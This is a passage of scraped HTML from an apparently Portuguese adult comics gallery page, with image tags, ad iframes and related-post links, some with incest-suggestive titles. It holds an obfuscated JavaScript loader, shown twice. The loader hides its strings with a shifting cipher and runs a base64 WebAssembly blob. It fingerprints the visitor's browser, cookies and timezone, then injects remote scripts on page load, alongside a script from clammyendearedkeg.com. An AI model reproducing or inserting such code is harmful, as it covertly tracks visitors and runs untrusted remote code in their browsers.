tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="08" title="08" data-lazy-src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/08.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/08.jpg" alt="08" title="08"></noscript><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="09" title="09" data-lazy-src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/09.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/09.jpg" alt="09" title="09"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4486123"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="10" title="10" data-lazy-src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/10.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/10.jpg" alt="10" title="10"></noscript><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="11" title="11" data-lazy-src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/11.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/11.jpg" alt="11" title="11"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="12" title="12" data-lazy-src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/12.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/12.jpg" alt="12" title="12"></noscript><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="13" title="13" data-lazy-src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/13.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/13.jpg" alt="13" title="13"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e37" data-zoneid="4558100" data-keywords="hentai, games, cartoon"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p><br /> <center></p> <p></center></center></center></center></center></center></center></center></center></center></center></center></center></center></p> 
                        </div>

                    </div>

                
                
                <ul class="cats">

                    <li>Postado em:</li>

                    <li class="cat"><a href="https://www.superhq.net/category/cartoons" title="cartoons">cartoons</a> e </li><li class="cat"><a href="https://www.superhq.net/category/hentai" title="Hentai">Hentai</a></li>
                </ul>


                
                
                    <div class="banner-750x250-single hidden-xs">
                        <center><iframe id='ab11e8b3' name='ab11e8b3' src='https://webstats1.com/www/delivery/afr.php?zoneid=157' frameborder='0' scrolling='no' width='1060' height='293'></iframe><br><br><br><br></center>
                    </div>

                
                
                    <div class="banner-300x100-single visible-xs">
                        <center><iframe id='a74970ff' name='a74970ff' src='https://webstats1.com/www/delivery/afr.php?zoneid=23' frameborder='0' scrolling='no' width='300' height='100'></iframe></center>
                    </div>

                                <div class="title_destaque" style="margin-top: 1.5rem;">Veja também:</div>
                <div class="related-contain">
                    <div class="related-posts slide_multiple">
                        <div class="splide__track">
                            <div class="splide__list">
                                                                    <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Papito, Demarcando território" class="i-frame" href="https://www.superhq.net/2024/papito-demarcando-territorio.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-65172 size-65172 wp-post-image" alt="Demarcando territorio" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2024/02/Demarcando-territorio.webp 775w, https://www.superhq.net/wp-content/uploads2/2024/02/Demarcando-territorio-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/02/Demarcando-territorio-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="Demarcando territorio" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2024/02/Demarcando-territorio.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2024/02/Demarcando-territorio.webp" class="attachment-65172 size-65172 wp-post-image" alt="Demarcando territorio" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2024/02/Demarcando-territorio.webp 775w, https://www.superhq.net/wp-content/uploads2/2024/02/Demarcando-territorio-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/02/Demarcando-territorio-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="Demarcando territorio"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2024/papito-demarcando-territorio.html" rel="bookmark">Papito, Demarcando território</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Os Caipiras, Férias na cidade grande 1" class="i-frame" href="https://www.superhq.net/2023/os-caipiras-ferias-na-cidade-grande-1.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-63754 size-63754 wp-post-image" alt="Ferias na cidade grande 1" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1.webp 775w, https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="Ferias na cidade grande 1" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1.webp" class="attachment-63754 size-63754 wp-post-image" alt="Ferias na cidade grande 1" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1.webp 775w, https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/09/Ferias-na-cidade-grande-1-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="Ferias na cidade grande 1"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2023/os-caipiras-ferias-na-cidade-grande-1.html" rel="bookmark">Os Caipiras, Férias na cidade grande 1</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="FILMINHO, Sofrendo Bullying" class="i-frame" href="https://www.superhq.net/2023/filminho-sofrendo-bullying.html">
                                                    <img width="785" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20785%201200'%3E%3C/svg%3E" class="attachment-63834 size-63834 wp-post-image" alt="Sofrendo Bullying" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2023/09/Sofrendo-Bullying.webp 785w, https://www.superhq.net/wp-content/uploads2/2023/09/Sofrendo-Bullying-300x459.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/09/Sofrendo-Bullying-768x1174.webp 768w" data-lazy-sizes="(max-width: 785px) 100vw, 785px" title="Sofrendo Bullying" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2023/09/Sofrendo-Bullying.webp"><noscript><img width="785" height="1200" src="https://www.superhq.net/wp-content/uploads2/2023/09/Sofrendo-Bullying.webp" class="attachment-63834 size-63834 wp-post-image" alt="Sofrendo Bullying" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2023/09/Sofrendo-Bullying.webp 785w, https://www.superhq.net/wp-content/uploads2/2023/09/Sofrendo-Bullying-300x459.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/09/Sofrendo-Bullying-768x1174.webp 768w" sizes="(max-width: 785px) 100vw, 785px" title="Sofrendo Bullying"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2023/filminho-sofrendo-bullying.html" rel="bookmark">FILMINHO, Sofrendo Bullying</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="Banho de loja" class="i-frame" href="https://www.superhq.net/2025/banho-de-loja.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-67696 size-67696 wp-post-image" alt="Banho de loja" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2024/11/Banho-de-loja.webp 775w, https://www.superhq.net/wp-content/uploads2/2024/11/Banho-de-loja-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/11/Banho-de-loja-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="Banho de loja" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2024/11/Banho-de-loja.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2024/11/Banho-de-loja.webp" class="attachment-67696 size-67696 wp-post-image" alt="Banho de loja" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2024/11/Banho-de-loja.webp 775w, https://www.superhq.net/wp-content/uploads2/2024/11/Banho-de-loja-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2024/11/Banho-de-loja-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="Banho de loja"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2025/banho-de-loja.html" rel="bookmark">Banho de loja</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="As 4 Sacanas, Trocando as bolas 01" class="i-frame" href="https://www.superhq.net/2025/as-4-sacanas-trocando-as-bolas-01.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-70785 size-70785 wp-post-image" alt="capa 2" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2025/11/capa-2.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/11/capa-2-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/11/capa-2-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="capa 2" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2025/11/capa-2.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2025/11/capa-2.webp" class="attachment-70785 size-70785 wp-post-image" alt="capa 2" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2025/11/capa-2.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/11/capa-2-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/11/capa-2-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="capa 2"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2025/as-4-sacanas-trocando-as-bolas-01.html" rel="bookmark">As 4 Sacanas, Trocando as bolas 01</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="As 4 Sacanas, Aninha em Paris" class="i-frame" href="https://www.superhq.net/2025/as-4-sacanas-aninha-em-paris.html">
                                                    <img width="775" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20775%201200'%3E%3C/svg%3E" class="attachment-70128 size-70128 wp-post-image" alt="capa 5" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2025/08/capa-5.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/08/capa-5-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/08/capa-5-768x1189.webp 768w" data-lazy-sizes="(max-width: 775px) 100vw, 775px" title="capa 5" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2025/08/capa-5.webp"><noscript><img width="775" height="1200" src="https://www.superhq.net/wp-content/uploads2/2025/08/capa-5.webp" class="attachment-70128 size-70128 wp-post-image" alt="capa 5" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2025/08/capa-5.webp 775w, https://www.superhq.net/wp-content/uploads2/2025/08/capa-5-300x465.webp 300w, https://www.superhq.net/wp-content/uploads2/2025/08/capa-5-768x1189.webp 768w" sizes="(max-width: 775px) 100vw, 775px" title="capa 5"></noscript>                                                    <div class="selos">
                                                        <div class="selo new">New</div>                                                    </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2025/as-4-sacanas-aninha-em-paris.html" rel="bookmark">As 4 Sacanas, Aninha em Paris</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="FILMINHO, A amiga da igreja" class="i-frame" href="https://www.superhq.net/2026/filminho-a-amiga-da-igreja.html">
                                                    <img width="802" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20802%201200'%3E%3C/svg%3E" class="attachment-64194 size-64194 wp-post-image" alt="A amiga da igreja" thumbnail="" decoding="async" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2023/10/A-amiga-da-igreja.webp 802w, https://www.superhq.net/wp-content/uploads2/2023/10/A-amiga-da-igreja-300x449.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/10/A-amiga-da-igreja-790x1182.webp 790w, https://www.superhq.net/wp-content/uploads2/2023/10/A-amiga-da-igreja-768x1149.webp 768w" data-lazy-sizes="(max-width: 802px) 100vw, 802px" title="A amiga da igreja" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2023/10/A-amiga-da-igreja.webp"><noscript><img width="802" height="1200" src="https://www.superhq.net/wp-content/uploads2/2023/10/A-amiga-da-igreja.webp" class="attachment-64194 size-64194 wp-post-image" alt="A amiga da igreja" thumbnail="" decoding="async" srcset="https://www.superhq.net/wp-content/uploads2/2023/10/A-amiga-da-igreja.webp 802w, https://www.superhq.net/wp-content/uploads2/2023/10/A-amiga-da-igreja-300x449.webp 300w, https://www.superhq.net/wp-content/uploads2/2023/10/A-amiga-da-igreja-790x1182.webp 790w, https://www.superhq.net/wp-content/uploads2/2023/10/A-amiga-da-igreja-768x1149.webp 768w" sizes="(max-width: 802px) 100vw, 802px" title="A amiga da igreja"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
                                                    <h3 class="g1-delta g1-delta-1st entry-title"><a href="https://www.superhq.net/2026/filminho-a-amiga-da-igreja.html" rel="bookmark">FILMINHO, A amiga da igreja</a></h3>
                                                </header>
                                            </div>
                                        </article>                                         <article class="item-post-grade">
                                            <div class="entry-featured-media">
                                                                                                <a title="A Mamãe Adormecida" class="i-frame" href="https://www.superhq.net/2020/a-mamae-adormecida.html">
                                                    <img width="300" height="399" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20399'%3E%3C/svg%3E" class="attachment-53382 size-53382 wp-post-image" alt="A Mamãe Adormecida" thumbnail="" decoding="async" title="A Mamãe Adormecida" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2020/05/A-Mamãe-Adormecida.jpg"><noscript><img width="300" height="399" src="https://www.superhq.net/wp-content/uploads2/2020/05/A-Mamãe-Adormecida.jpg" class="attachment-53382 size-53382 wp-post-image" alt="A Mamãe Adormecida" thumbnail="" decoding="async" title="A Mamãe Adormecida"></noscript>                                                    <div class="selos">
                                                                                                            </div>
                                                                                                    </a>
                                            </div>
                                            <div class="entry-body">
                                                <header class="entry-header">
